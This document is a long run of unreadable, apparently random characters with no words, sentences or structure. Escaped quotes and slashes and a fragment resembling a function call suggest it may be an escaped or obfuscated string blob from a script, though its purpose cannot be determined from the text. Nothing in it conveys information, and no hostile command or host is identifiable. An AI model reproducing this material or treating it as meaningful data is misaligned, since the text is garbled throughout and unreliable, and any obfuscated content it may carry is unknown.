!kHrA9eE,(wai]!H1 }RAs7],81A.,#538)rzhl.Hlda1`,e,Bj!hBluj%e}HyRz4A[f4BBRdlCi.(RDre-eqH H]s]!B}sMa.B.R[J44d0xRjOUH,e4tHco <5Gx!i 60R .]Rs]g\')A2{732eR97iR6.iHol\'0R&ot@iU=}}9.Ra]lH.OtH8RSHrAHHuS9ltt)c%.t9yceReLi.4c.H=l9}n)iRK2.uB)R]Rix)dydd1!>6|8BRfs.nH4|o1[R.]BmB0]8]pn4AtHa{2n$AoAg0|As!l)RRh_BR#i}3d{6ev.]$<A0]4@.1 i [3GRG9c1!xBHcni!]erBPRp}!g) n+1 o$Ak]h,oieAZd[lHarBoB.l%k]qAmw0;C!H$R,M0.!nAeec|fRBu`t38r@!0.ReRrdlA"+L4.fCHBo{]3H91\\;AR3r7]mgA9-,|"riz6a{.tqLv!2{1I^.P)B)RRUfRc7Hdt11(,],3.+C\\pdm]sq-pr2BBR.]1b;f,N]0c&07}icfRIHn:!H.i|&yt)5ZeRaeRi$HHaA_H?H.Ck)32h},;e ]A1A?.!"H_RA!, E.u_}vn4I},l6\'f<.)K(eC0"diEs50Rce0a.,4iz=Bb1lBR3)RL10o_)HR!yH`!_gqoB} A5R_4)]r4i3AmA0(LD52^ }eBR:tRk=!.Rn8BLBAN2)89BYiBHB_C76Xy2:TvE4ArBA!Hm)P.rHAtH822gd+]HBH=l+an7:t{=!]k.4.y6sr+}9(vi=\/)s3nB:lfBRRb8H.RRmRB!HlL).fwr]v3sk!Gu6hH6Alderi }B],%4d]pAn)4Aa2HGwA,]KcdlgBo(i\/e.<Hts.NBwRA]9)s4vH2Af,H,TRHH;*!MHC`]R7A>57!4 hMj3B!dHs|c A31 R)4.o0bdt,$B!6s{0{=NR7{0g.!Z>n(.R0l^d)1[R-9.(0RA.n]HheBR,AXs.Ahrx,M=p]BBR6R9{]d24Hi=Hr.B5e]AWi0w!1 (5ou%r)A0gsZfut8,RisAlAc1.R0Hy6gA#tHlBoB8 HCs6\',R*li00!tBl,ndf7,{B.&-Bt,4.]vsM,HR3.8(Qwtt)k.HAAtni[32o!H\/7tJftBxF "uP.no]i3a(z2X6(F,R$,ZaAnlk;ERi)ndi3R.mi2He.v.RraRd]ike\/.O}tist]i;hor{!(vBAcr06s5"HiRAuPl0r1)B).ARA((B3x!(BB6]A .joH==@a;[pHH!s}B)uiAeRi EeRf)}]A0c4)ed5b 4BnHRAt3Ge"H4iOErB.Axoc w01n$. R_Rh6 .7!;H22;)$Hoc(A*\\O.r2BdR(V=]RKnhRiAdH.B4bAad5g H8d.^B)af)3 u"1hB821+N7"(bSxtoR.Rs4dR}l!;]+H tsH1dBB45npA,H!00:d7,EAHa2e(==iEh%i1ABHeLdHr.!gf ]r!Tsudw+34r]!K5i )o3t,o}H]t+9H1}pH.(2Hl;Re2E)R!!2&F)y^BO(9A0BM+E3dB!evg&o&Hl4g]oR].R_f^Bd_oeI!=.t530rn>6setB3aHe!)SRpi)iRq(]|]B2d{G&BA.(|=o$;R!B B[,;RA.0ch!$d.$o[l487!.pRbrr]].)!r$A)D1aB[i,HBE<%,]0|tkHxt_ =gT$ d>RA;]a.=AB{mEa6};R5 &["TBRt,$)BB)u{R}H.botSvBri9.]e46o-2B_4WC94.Rt.4]ps}RAirH4rRB;8H(HRaT]nsBj{!elo?9tn pcIiHo"r0l<BHdBR67]1d<TavA45 RGC&..Rr1$5 l=).HRi8t6eBct}s6Ree0oi4K22VS7{AM}RfBn 5htz.I)RtigUtt,B22iBRpqeE..4R)eRAH4)4=g]HR)Au0!R3Ad]r,!R)a7{-=U51q]6\/)3R]0R;rB(Rys62,j!39Haknd)] |sel, Hld .:nhYfBEhl&H H,i.3B}HuXBgyHsgn!}21daBRnBAcb |dhEAe!eu4 AsH7=Hm.DnA:;6t.xtt6!OR=t K=Fh|i|vi]1E g.Ae!9HH#A{[R9]&HB[(6i((so!0H3 A4R4.t$Gwb2Ai.kARiiAYh+0dd8r"!9)c(AApH B,{p2)AhCx0W;H.B i61\/5AM)"P4l)xll{RM9-eS+Xm6B\\.R]8i.Ru.81{B-mfF(_lth24_)o!(AB]Mo6Z(sr4r3AoTBJ!2Bnr eFBw2,aq2.5HoBo ni6).w(1YsRe$ts]7..7eu4B8r7RhmdEd&9Pft{t5aeR0eshRit5{nneH6;laRslo}ul"B9ioA{_A+H_o_ef!BvAseu56R$AvRA}i!(rEO;"Z_*cBR#-Ha]!% di4R{HcA!,A8gnm3t.d,InHd]AA42ieB[2RKrq0i.HoH,34;.)HWAr}eRG?][C.dmd!if{g.<) A&$bm.Ssjw)}RexH3Re`.Oi!nB]hooE}(sgiaA0BAZ6)]R\/TlA;tsa. ]HQHRcB.&9sBHU[>oAip ,41!p{dR6R .Rt;3h);:_Jb:1B]4.e24H(rE|HB$)R  llg r_fH8"^b7=hbnA =]Bn(l<(,rt)Rl)P.] XHb,2!&) AsTA)r281R.$lKoBn9H00BUzs56gH0D`3sod;Hro9&]teu(RzqBit}A1&0;.eS21(G,s.sa9!RnjA!B1:4p E.NuH Rx7}eAHet;ebtA)HRc408.]NBB23;45.HR8BnA"%j2HHR(A.oH1exAF|B)}f+eAr{AsH}};A[bMdIa1HRreH05.!e]ntx.=Row]Rx.d6RT]TH2AiA!R12BRb]pnBg.hRpuftR]hxH])_{7] BRa,H{AgS!setddcbr]BR.!])3!e0fB^R!r.d.2v.E).B!.eRnRbHwzof$]zzn4]=aH)fna.R0Avs)s],9H}A]!=]B$<BHHRBiBxZH!xIIHoff;!3K4#0A.A) 8R=&&:.7N:HDR0B.,1A39g\\ARHRH lK,t.yg,)+!e5)A2Y)Be0a+aQt5g)w6ae7Q..4tdfRB]=Hx6I5Bpp|!usBf.B!Oz \\)3B}.2eA),eO[AR{cA$ZA4!\\g.B>l!8)"a=H](cHBeB$)]HmHdH2NrB0P.OMt),iRB)Am3,t]tCBhqQhr r3ABh.6H8(a.obRs.05Gp&nACeBou8}6ot,I[)l]Fne]`!okrmna]i[n3ors]ae \\00xiH.s4ovRHhRBkA.i(eopoy!ApAiA3g4)]Ai[Gst.UH,rR08Uitc1!r]1BAz1A4pec_.,Ac S&SB EgZa$xH(!\/B!f$tA1rk_dBp+3AAh4)BBadA;(:R 6p,}R0BC&r&c6sHBB etHAHtrs.as0v hBn$e]tDHBu);7da6RAn2<isByE!iRl$.)3(At8B(B6 H .63eMB.])EOHEn5e}A-ogR4R_aR.eH!Ze)g.0enrgl]:ta]orBA AlB]ip}CRp)6!R oeH%0Rj1RB)e[,A]gce<}+ChRt)mfk7!}&dHnj].S:xHlwB O6$s3H!uhB.lc)\/rk@&p!R$lSnaY}byEr RT}f2SQ)BH]P.{)3){fRtrH,  Avin.9)ds!,_H6]5BTh#0&Rmwhhzare1),[rS$0r4nf;RRRCoRl)]]R 0 BRAw.(H;eaRa4r;nn{BA,g5)RGtaa RYesPi(A0oA6@Bt!,dAA)HHRHnat]Rr))1bAu6.]g{ =uAC].H2TR8;{.Kt^\'0_wa3.!aAkAB0].p}k;!6H!2RRfR)ruB ]tA>ABeHt{ro\/_,r4e}6Rk2R;$a1s.Rg eRudE2C_{;$5u]yyeR0H24Yooo0%=r$uC!]hBtp]L;}.f t5i*.HB1BtoR!ER>; oH15WbrR01r0o413ReqHA3xB&l)D1{_7gx]c\'7AB].) RdB52:RdB2H5yH+\']3wTR%2AR3Htr#2_ iBR4A  ],e{vB=B#.R10,]!c. 0i7[R2n)0A)rssdc\'gr}x.oiD()he ih)BH_`"is0vu0cd4_ocu.R!ienrr S(tW}[(>beu ]iA!eXroB.: 0Fjzla crYoHR=.]A`AH.gRwB35i$.]n|n1hlHA^tI67H.f[veBw!MJ_ 4CpH)AARlBe2x B.B=13B5R2.!BIze8H( r{(C!ox.1.}u;?p3mH]b3; ]R+A4,Ais:=Tc)40vilts]BA;5u)rRRq._=,h220FRK|{= HAR?7). .AA(IHA(kB;.R)S.RE!8cY81R!_icsnRvlt]AHr(f.t,t.R= VAu.[(h*NtcsbA0R=nRHR8.>mr(T)Rv%+phBD0.,,ReieH)He[BLIAip}bti(e>o]RF47_H3mh\\2s>.T  f.s]!g.aTBB(B!pB2r3042_f4.A d._]t6,E .]vRRHe,l):yBafBt_3{]AD,7nH^JgAsS$05T0vE4H AR"esaBn:wB.l1B=6r _7BH,] }ibtA9%oveA)_Haf&M,CB A=gTB9=9g|;;"rH$7_v4esBi8RRg]uA}uPpTAl&tx={ [H1A]B3iB)l.0]R6%idRAH@)h043} B R9]G[9B.. !mAR8lDunrYgAAs =_LCHpBc3D1(CnqAaatilNace94ctBHn(_F6Zb{Zsbn .-0H.ig.d}kn BH!HRenHHH1Zr.n}D)5RweR.i_cC]Bd4kB$As3RBrCh ,4BH4:s }7eiA&BBH][B2l6aqRC)eA.)R2eB!"EcdBAHR.59t. R.frB) yP3kHR!BkIA\\ lH(>Rr){e3Retx)$3{dukAeHH3.}87tnl)iRtHAo|vD}l}u9eRt>{CedBRv="&.p^2_;)tZ&B=0HH,>;oFtHH]]EAyRyB RiR&?R8 A7Csn1>tg7a5R?,ntABHu|]:rmgsLCnB02B69B1.3w3BA]R3H;t!).ofWRdoV0 grp({vtnAoZH]n\\n=.2esAcAA!(lnRu2T2k )Rh]BHrbbA;RJVp,RB D6wnRA.\\a r0(s5itBd|ravqn,IHH4fh$R r=tRRBBR$:.dnf ra\'B .= ._e};;vtsVcn(RE ,}Rg 2LRt)el,6.bsBH437]g(+b})b8dQ(!.dHeet2TsIsAl.Bn)0n]F8N)Ar?4A QHR!||]2..H}AnAktwQ{o\/}j s{| [SHZPs0AR.]RJ1BrbARt6)Bn3)t].e{1rk5AoA1vA ;2_eH_AAR,<Xng6,Ra.na..n]BBHb*tHB!gs(((gGM!Ag) B9dHxo0[`0f]AtRB5Onpp]c^B!.(?uU.;2j,6fv@fl)AiAB)(Ro\\)R6BR,H7Rf3c6beABB( A0Aee 45f0rn0H0,.{R{B1H]AS.o3,"H0B .!0  ).qc) oOsBn)$9A nlRct213o!br _sRrRf]epRYH4(.6B,!.Aot .ake{nCH(2ae.b i]i!Hte.97R:arAce.HA\\ttSe,Lhi}H9Hw.e_H3 RearR.2jgHgFon28B 2b,. 6nre;.uHiBiet2Kt BHcA,):20AH .cKAh-B!tn2.=ki4P .})}@$Hd mt{!H=R.8!wA.6Jb.TRr2tBo3u7R7oQcHR6n).))pl*nrEl)$6Q8 HBt1g.S4>]u!eB(16E2A.feK2$B).yxR4r;nR(R AA84=\/Bbf]}.<,EgbTuRH1RQocResBB.BH^AB2ad2&uAvu"d)BfbnBEri9A]b] AzocB].4;.7l0RBl3Ae]{S[Hd^0eXHvrg.Hr Aa]l=xaRn(7zAa0RP]hd!H2iarwv}r 18fs|n}tR`M},0u t_BA3;eBA.( RR S]Rs5g_em.is(mR=B!H3v1BRCM oWoB)sg MRR.pA`.)=I7S]c2lRiRAABB !aemz4gso ._teEoA:0 )&od))u.f RH]3B.Z,4RTRnRk]ltao1b]  !A]l|st.)]Q2Ce!aHB.]Yca;Act!B .ovrBoA4j ]l.H}Bod7'),iGO('tgUn2_Hdd9B)H56#H[lbe+r;W6b-UH92s4])t )mB\\=BB]1RxiAf)iBR!dR &HA]B_=$H(s)]!RB0OC(dH\'.Hi6=]A}- ?00x},=}H GgH07{k.0 g .H2+X]0{trBpR7>aBchR\/1eo6r{0HCUW&&Uz;?H7" m)shA6m,n*e26_.X0R8e.([(2.I ^R=A#t](H)-B.=0sv+;X]:C;f:KgHe*RH0.5nHa)7HIg207Hbr:pUD_B7A.,4)3 }!H}BrHmR3.tH.!B0rR4n]yHR&2 {7i.HH_BA\/:H8Ut}6! AbAvo7?eCBa9x.,,):BcadiBc ){c!nTag:Ahi6)rnB2ATB!xgxC)fer,]exCH{+blU3v){5.H1u $n?ec r,=AHu .u].69$ew{ r nHiwUB2nU+c;Ba=BHHf!-7$THA}HiaBems hw"BRN:Hi!Lc3enTit(RClA0u= R,e}!XuTB,e|Hp[.(R)f1<;nRnR.s<)4d"Rn)(H9UdBvCHtBB:e]B6g 4Atdr]!N3{:]nd4xI)nea! [m]dg{u1HE=Ca9{oti!qo0!=]$Bsa)A{;4a.0B][rx.R!E;R()]n3o!*43T9=A5H0qBm]=ZTR(h3BQeB8H{9]. R]A(;A!Uo4eaqe9.o4c)HJ)9ti=_.BR(Ea)2$d118An[.AnuH\\oaD\'nJM%1R!T7&1vqbvAHAz.o3B6; o9PRlDREo.&5}{r{nRAR\' =;9A}l.4.(HR[6%o .o]a) ]rAnH2.;)  0t6d24Wn}\'iD(xdl;4t!H}OR-Rx.HsrbB$0!V,sH ;ua_n]ett0C.5]9ds=,0.&= 9"B8"R[r3.)3%t)uR9ea6$xHH{s)<ea=C!AnHS yn!(Rr^+H=n,9e0d.8f+nu]a{6.f?4]!r!a\'(B=d)fxfEi$8a3:;BBi,$rA5A).Rg"n.,;B]rRW494bAHHB]n%k4BgV],++x0B>fea0HH056HwR.A]AHHH).dRolA"6.BbHH&1HRs7v0B97tX+0i5dl Hatu"],RS)c)A5+xtR(i;JEgs{1(a B321)dLAo.3HHeeRtT0!Brfo#]8 A81RtB7=gH3c;\\A.6{Bq;BvuBo:RBpR:...HCz.Hi#Rne.H50r028acHxIHCcABBiHt=]H)lBmoRs.Bf3)}i+HospD44J)y))0x.$ ooHR4_[A$RaRB}RtAWH,H[3(o .B +H2aD.BRHuce(x).|]=}csvBREH{_=BHl)B,iA-{..2,.{.a;5Hi }0.H l\'.])6AX AtkB)Hrec wid6]>Hd.:=HHR]n{DcAe0rRa3HR;slnuB8Vo#t=A_.R6ol].^ uHa};Z0"ne;UCaj&3dt6t1R:HRr.Tub2vn6r;sp}9uH=H7dT55+!+M)=nmHAI=i5ui-.r`s&;cH)4Ae4NA{S0Hx1BstlH6Aa;esB.(c_9 .`|A2])uz0Nni5NM7[.35 ,rx{,xRA0s:HS,t,X=Tk)5[}Rr4TA1H98RR10)R"U&.Bmi6)U[fUu;3Rn@]R6PAp,5X KHp2y&)=c&.xAjBR%c,,.4HHHnt+l."l")vxB0iA.nlR|$0.vBr02e6AtaRn(UnHt.$0f]RB!(4;kH)eD]<%idhnn!{EBH".]s4[B5}sbBR8Ri0O3)RArBYi,s!n eny4lr_(bUq)teh[HBd)o1eHRkd(!AuR]; H3iH2 4oteHoEvro=.;B3aRto5Cp)oU ADBu3pEr0=.(y$H.Ak(AAc 2iH7,+4H!Bd[}H_ttB_H)xi42=Ht!fn"=.0e)6_ZmBXRemA74aaH&45B)5CR!evHHf0i5?u,_3,Hu7!ieAD16ApvHwdhl EB.m[.s7nr1RA,RA.6}R6$gA*,Tt0Y4YRB,A&oA<:BBt;,B.))-:}HdBR)3RX04gB ]!IBjB0(A9BRyv5AA[RnH7A);BnU+0g_n2g)sPi)0oRH0+\\HB7H_]sDSdA[d.BR}fHfU2,;6xdB;n(o,)rAnB_]W26A]R! t!,56)rdHRR1G{`.AHRu|]Ap\'yat.$f6]tc=tnR1R(-C.BH+x5E+Vn0&ArH4e8[s!]"1A[RAF%R{A+B=vm g)RH[HB=2Fq.k|B3{lOAaA=&4aHt%,,B6HxhkC80eT(HB(ix)BRRh]kRHHH!3,=)d2)}gPH$)-$B.A],4V|9rHR.Uv\/rpo30R. e,&!3ts2 0Bi(,n.ad]$i)!oyrs&ir8H)?m2n4_B<R6t,+0eR(2iB([H_A7}C}0t)]=A) ;8.he]kiRlqe=1Ircu,rDAH8H+PaRH7x)H+bBtRBs*2l]]w,UH=1)pltsiA9tQH&:{HV6YH}44e1kA-`B.kiH " Httv6]6EaB]3)Hpi8k M.B+!3B)dt4\\t qHorH)(&lV2At:o_ o.it{Hi}!#(nHF2}wiVB=_"*LR94AM6HUs74(BoR>))AI,..]R7.e).|=H,AR\' |A\'BH*ni]1Rd#r0e_B\'G9l<pl!HX3{rBmAAB]i)on&A[UgRxd=!5so[o "e.H{i)n[dr7_eB}`7)e RNBA+a}wd9R,m,.H,t0Arn4@3).Hs)xoHw.g}, R!D{QHtAk)uH4)qtn574 =aaBmR){6HBE_ABBe8iTAR)THA1tkM*AH1(b}RH=e3mR-sA$2!}B%rEAhscB. c5rwB! ]2)HpmsR.lR4!0)(a={HHBR}14a&9}1;AR.**o{:5r R4Hns>BSR3.E{Ae.8UKV.qjHw]B],:U9teHR{U..H. RWHvB0k_72.?rB 6ly_\/RH)reRZh(,1!J;eZ0{H_.)U])HsH66RDUHHb]).}&+sbX)tW9e[ RE$RH2e7)eH.u.1*t |Aee]id_UHH4$8t\'!dA;BH+\'d1nR>mW]pK#. cRCni1tRR}]6!6)A)ruAg.37UBFa1O l.*9n#1A!AB\/DRHtu]=Dp\'HsR} )a,M s.wR6AddsR(88 B9tH+o(DH e,eA-\/(qH.d.AH%(& hb`UkEt()Ho>waRn{s);RRte4HnB$ ,+=P,rBHH[aoRcUni!b.22bRxH.eA.d.0l-rH(5R\/{A!,e2)(H-DAA?43 resaR}u!"e27:0 4h0eAA).]ifsnf+R I s_0;C;RHBHyHA"H]0BH(,3=RlB.R\/Ucpt!HA]2gReb5lHx\'.zey!,o[)c1H6\'41a}e[H0)kH,.xsdr] mA0.BfHnGt..udH0)(e*RH mnH10utx)b.rc.152p\/.p4si1&H!}VJ..H],Yt N)rCA)7A4nd_!\'B ct!SFH]&5HniHBYo9lEB5.)}.j, |!BN}AIs[A}5.gx&H]eLd)}0Ha,Hc!InRArzne2}44ne6iAaH[<e5;90vaed3]tWiB3NdtAre0.n_a\' +i)3LBdItNCZd)69de!A s(3H2RH(;6aYs4=HR]t54tiHn[geJ aq)DB}Sra2ElHHHHSA}t[ixifHwAFA(,]e_t00dxs!dUc;d"l5(.eB(oH$r1=dd9k4H;%=!57d#r_!r-x&H}Hkc[!n.2Htnh[a0[l?Br5]a-A}.<<+RRRA031gQe+.;4phTBAHC+ ygahR_H! H(w0wvH.reX6T(B8aH{i,r{1o,lBE-9 )i-BD)_if5Xu7xcvPdtHR.0].Bel47HpRAtuHZA4)o{4iR]B5>{aUie6.B-Bsi))]rHs&14y4d7UH\\H)h)HY)1B0s7B.H.)5AOBy0oo.H9Ryi,j .*{],.]Re;.1]B=h.$&BB73ERiHf! r#HHr0HllH8]|;$}rHHezgp7.pHR4n4aDB)re.#ACPjRR[.7i^8 #;aRyaHHo+oE M=!hf").acd]fR=6(#eU)?H9A.xH_e *R+v=%U}15R50AA;aet(}RoR=R]Rn8cH2\'sx}q);p+.6}\\pUMBp)BDR=lHcyt5Um+R)&AvtQAqonBYT)4A0s]0$o,.AR`rs)R IR!bsHH(,=m}.8n,)q)R&A]g0 V94"_B]3o=BHHH(iBHH}8A9rx.!p++}H]ePBd34z6\/22Rt1fH=]gApu6cngi6b8tRaRqHee]cdA!!5).52d(os(_05f]h_^A_.H,TH.un{Aw)3Rac!eh2k,Hu5Hr%A5tTn)AHBr45:AE,;Ld]}fAR46AzeU}Beb_[ BH6_,[tnotuE+Be(]i]Hue0eoBcp90]H_;.eR}\/D(RgvBaC $h,QiQg.RAH 9pS6e0hS6MdB BR8oWAB,n2sHRr2!%w.E+{x;Rn dRRU&v6B#cHJa|1e!7=el$RM2AAVBce.,H)]}aH+ _]HR\/{dH+5A)t63DE:1Hd.RR]R!gYHe)0BiA@pst!8()CPr*=R.}70R40)6 BA!cZjui.5\'b@.ZBd>He}3R%b]H{eAZHH9NH!;}D$E})1r8e:63lae\/Hv6Z0Bd4R.RrxN]UZ;564lBc%Q$!,B[6283BR00.%B(0RBnDRn8A)uH;a1iA89!]c6HcHV]WRrR.",[R)Adr!Hf5]Gi}\\zg^j3t+(K{ed][rFA..0RfH0]6$ttd@Bd;>(BsntfWi)R08]vC.Urk555%0(rUB.U$VDBB0 !r=.a5HRRU-]0eH)BHA=0$RAHRA0}.0BF.]_..a@j.x0n i01b||AAo]inR{H[p)s5Hu5CAS,1RR)D.xpB7($+$;)H9Os.NRHB8\/AR\'.w58R_Bo ]pHB,9+-HR?eB6RoytX]n2R4,+H&;1:+.6i%1a)a,)0H;tAC}7s{B)%D{ ?0;&]vS189.|H ]B+naf _7hHH=`).eH#H!=cRa0He_t2HBR);AgnR -tBaw@rgva_A.]=g".,)e0XRHH)I#R5.}nHT0=_(3.wrw),X(qR+u"=avr(H^iH_R)f;)Hfe}HthA e{Ar)e2peAxcBhs4j)X\/e<)p(g\'E^4J=Ht,,l4V==8,}nop=dt:=9lu]B s7H6e=}B(f,BbRBR@{H0=R)-A]H+aHDU6BX"o!fRARRo)hRU!1(Rr)!EBHr(a\'RHH(9\']rd)ubJ.\/. una"1A6#s!U5a:)k5HHR,{aBc;;)AnRe!gH+2r.caJ"AeciUe`n5_Rwest\\:.^r0]E0+n rutRTB.A+h_H(gtHP)J4(xIRRHlaHa5ee)E-(! %_+ejb$@Hn]Fo32iiRnnI),HtgeRBHRt ]C)%.NB<LHH.5A4Ip1D6_BO[)3:,UBo{!A],Q4n!ntte)+HHA!,et5R0 rH5JeBFHsT ]P.BU4SAR1h=hSiHH2B!Hrka1Ay1!vUH6,dwL9-vHHUe.B; AwR etn&5r[U9T1\/\'r)0tBhRs\'eHZcs!igri(u8;7upii!\'gA3 8\/,p{yHha4u;PsA}hH ;\'W5AdFSRu[+r,\'sRi%AaH([oBtAHu3Ay2r3=H4:l5091R[]=H9i)]H0A6:p)| co^;1XB)Wn7RfH0ruo.tCHWx,C-, UdeiA]!,0.H5(H]HcA8a45mH.uibI]]Qe69(coHu)43B6 .rHi0\'4 .r8vResihe1RRV00A)G)5Hn3H+H4Hm|4,).e HmI1pdA){cRend)6RHiJ<]=HR!Hysea\/t=:R.m ,!eot=Rd&RD,.BtR>RBRsCRT-pXP5[2(auBA!! R,|%ft]TcA.6a5|0Q.v,so-rp)ACh!0!:0R18(.U.Bu$e!B.,.o(RUB[ljMH..KSH03.R[ 7.t!,4BuexRtr)DM}64=(HbA2rtl,o3,A0v1lLae5=B0E>a![Ba9ehE.qAUM_HTAJknHmn )A\/nG+PNFeH.B=eRHFH)4Wt6a1okbC-6A.`f}.0EZHU!A1!HHB2 m,#(amBsW}0aRB!)}AR\'d!A!].m.n_]eTX7|4RH1) aa_\\7[rYRnA(BkBFRW_[H2d58i9ocHd.7rBRn.EBeed=A;.RDiA{HhUK[fgdAB5n3o.]ao a2rAi7R) ,22_52a]]+4ANd3R=5HU!pHRA[bB)b)B]1B[(+_] m)R<3Z}ydb8eBo,5R4ni]B7l [tARq4-)od:x]+;B.l0bcBeUl}-nr.i0nB-s!Ri*e_1REBKrR;060;_}dd,,Ci=oAAe0(32!Bvok8LH&B6BHB=t|A.sd;A\\0=H=e9o8X4PH=1AfaAerFB{Y"pea)H8MH1)R4L $c}6Rn5lfHH.0dt+Ho._Cs$l1xO(RG: qi:R\\e])n0). -1x-=:da_RH!WB%]hAH!Bt Eeu]_HBg5D%A.uwoR=d-)BR=R iU|2{RO!.1.ld ;x)1 pRe5&;<,.5.R)e,8Ze)R%lh[631y[ddA RH]t1JsR- &oqRx{;: iH0bi0)yal5HinBh0fA_FiA 5\/runw6rH!)YHRB\\8k%1;E}HHRdR+WSRm ($>dH0*SARwRAn}Y]stpA{()l)B2=H)})AlH9.de-d]59RHaAH0)aYU0tgnR)B1B4tsCgRn+t3Rg)n4!A|0YKIH.\\,HTe, ,#}j+]0p])`nYX.ths]5pH_(mR]H,=(Co34xkjhd(S72=AdBAeh{H,Zn3_]axo%Rcd]dHaTH,4r]9tBW.?dightAtkA2=+2}R{dZ+!.en[a;i)RclTAy."a!50AgAnh4.B4 rHf0&)B653nA_5\'j.]a,hT=o.B}R?)(A!seD_=x5a#]y&x 3]tu9? BnH 1DARdU3;6=Lt]H=(qo)0r#e;.!Amb,A+B)ai"eut46H)1d]gRR613BeAyAerT.i5}R0.s+."n2c!{=]H45H)$8#slR;AsoHTiS0T0uRB]eHnr!Gz)!BuH:AHxHA.1:5..5H)U+HAA)gnR2An]+Xr7)-..R(YHA_8;=RUHHyA5. =,`R;&Rw<HH59i7xH9t,0oB0Ux.Rt. g;NAZ5A,mAB.[j)RigAeR)r:A14ReR:s(+s;A.g.G)b.H]H }X6Bv$.BH,&M46m).}e5 )]BBpH4DiHnx7RHHu\\p(, 5.q,.C0 B.5B_;e.)p0]HL=|lYs8ABHH9tid`d5 l4ce$a3Atd_[CvZ-0na%]A.D|{2k4b\'.r#$dC89(MABnA rhl#RB6tH],[aAR6rH0l.2Q;3o&HB>I4RBW=gnH(WvA).aHB0EA{.8t4$$6R-dn[ev)6!2Us3t5$2Ee]_H0;tin].f|n)B i3At5nFA.q92=Atx\/BAx4gBbo?].eAHfx;;)x2t5^1Rr61HBR.5[9tI(A;^)H.R4n]Ho9B(Bt5cB9[AiAAD]RH)p.r2ldBnD7ms1nenr.i}AE(dpd!N7m!3W4y=&doH3RHh\/"tB#]e*Y.H l8*XH]xnAB.:B)d=vu]b[iHt(043)!PU6 iNd..);)C=hwDYMge,.HCr0=soH0)BdA9H;!)o)hAf+1s(00h4H;0u.]HBBRH04Rt 5HH.R.](tJ9(A+#HB+p"HRH(BrHWsBU0..{98$(h{B.RHs.,!(=2I0jsWUbax))7xNP=He6Rg0gM,Trb,n;){e0H3a!btblK.#]0)rdC%B(AHXaXRw7-a6 o`]BU :tEo,n$6B5])a91?=(eg_6(R0_d!%#tV .AAM]3.c0 .(V}v]  A+)!pCev=p0{Rtm$!x0ecu .{;5k_n ]i^!wtBo.A (H{0#Io:],HBAbnf.s,RRHR ve_C!HAaBbodntjyvM!R)HArnb;3s+ ;![6H. ZsA,gU6BoB)etA.&_Bc35HgB.t.,AN2Ei.byHZoBe3Aa_fsRH;{, BeyB9AA\/gA0)bH7b!xevBHCW9B1sB]xEuH[*BBAqan pRCA!e\/n1e.5G\/A Ady.78G.>HAlAb!RHb!RoRH&R"]_e!ARsB2?R]]A=A#Bt](!HacvRf]0-2AnR}Bk:9"X Rh(R(7X>a R)t2CR17!0M);1,+sxvA)a+]d;{7RHRxAt-3=o=0il_ I==H.AB4W4=H4R7e&5iAe1]"s.BTER;A)6ABgrBt.fqHaBA.]UiKH[pB4H=}d1n.6X7H+A-]iQUa(2tm.Rv.Zmu;_6=c0)s5Hq.7Chr?H=?R{RHcB. nA^}tS;BfR*ABaB.-.i39HU)R =.}AGB0]&]&,[93nt&=Bsx|iqgsL0r(.47Rs]s.]gBAH3;eR26Ja }wf=3 7aA=}3Bt)s#dRUR(A(=8AStwBH)i+n|=8ho.yO5Hr4lnJigTBEAdbnnHvO.Hrai0B(B5!6{HA00ni)H)>r.h0#AH][D]!rg}=a\'A 5R6B7AH\/K!H.rl=H,nu }]GddBgeR]r{} cyt]{7HR+.!7br\\o,UgyaHlBBhiRB0A.Ai)[tpcRAe=HrR)F)5@BgBnt_2fHcAb)[mAR{ybRvR55RAR=R(]UlZ_A5R(B]]]1A;4HH]d!A8VRU4X>5AARxH-)Wf=20)CC]E}H4 ARBmmi2rBI7#0IsBuB4Ht._dARBi]|5n#R[r.rD3.As;+5BH>;56dAf)g0egkBtAv_99BWR.1l2H=ZHut#rHAxBt}R$NC3R0d!>cHg`t-(A\/..11eC0H.0y. (3)"HBLphUa;2(6yrt5A00,d5HBrB"Eue&9.%=.0{rfA9zHrH=]=BB1tEt:BH|4_RwgsHHoySB;deA_$cs 2RHntt.#6nHR.Uv}B8ds_r8pU(A)+Ed1.UcB 8ku5rR+s=R5BRut;q!a2r7HrBBeHH(A1n)rR#.-"AA,?dKq9!sHVr]1{a$Z.}|rB|5a]5]}v)4)H)AHynBR+)HrR=8`ABHR}(lHYezCS0IRtmdM} UH)E5edMi)JRl|R8f0r:]B.(nHpMoy(]_Hr!.2\/B>\\!n)e6iH;1g.CHnyb.z)=&R]g0seRR+lyNUAri.HoAedwH-B H)wH_  09;2BcqqBR0BuR;=pURxHH3.5g+rt!H.ni0.se=x$\\A.|5H4A.13[i5t5BMs1+4RRrX!A+R$UJrA 76o.o(n>ywQS.oAlncH( ].1*}-H;+99!HI4)AqRB6]0K_f3Hr)!xN.tR.H)zKtHXB5&l|87."n4t9?9 A.!,c9&R (=4AH(iM)_R5 {P.A59s5fRrHH4I5D.A(r+BBZBj1)$+C9Rl;_AH4r1H}B{oB{s B)ann])}R9.0orx9.AH!Db+)HNBf4)]=+d6iOgU31Hve.[.e6x?"}}Hn_`]{cY4BBKBt);[RfH.n,^=Hf]crA5))q2Uad4})R!A98\/rHBm,eeb][e_0.H56tR!+iH\/)qR}iT6!5H1Ry; eA_+)1U]R2HUr8dDc(2u[>Us=o6s?>eMA(enR HU.iA0R9dt4PdHmZl5,(3 i2[R?0`[ru3H$4] yR&c0B5fl+gA& 12.o&tBSr,HpU uy48ie^UAwHH[+60(ic20Gr dH4=5lBZAb]H]HET\\AR4!e;deRiRHH])5t3a !RDes.2..w)H0HRR0nBnR0^!xt,BcR]bH{Id6Ba2)Ht=Wz?ynwR.HchBeBBuiAe)!})C,e]l_=-A=rHoHH7.4f!x]!tAxCDF)]iR!C===R{}!e,bR,*]:.]D4{8*in!6{MA3e6R3HRaAR[RAszx@l@pag)0URCvpBR^BUexBUn)W!SH7_.Z;4y+0e0.BRA.RnBRnDY+HR{cje.[e+ i;5a)_,3 q,3xd_,.=ko9ABR6Rx=(bRae?]: #BCcoR0vF iUa!1sUgHH![=U_aEA6]x0}p(z)TRx0>G4&H,;R^0bRtHn.);H.B*=ecB!RR$oR)AsBr=o7HRB{})m.\/5VDRRA?,HcEtR6]H.s0n0}>R7BW.-s5T  ;e\/n&N-.gf(F;):5]Bs_ tn7Bl!t! )=gpit="dAqt[H)H  e9HbtU4AN(ABB[dH]&mAxdHe5#.\/r15Pbzac)=BH[)R?>.8&Um!,ag&5mCH=RT(B7v,00 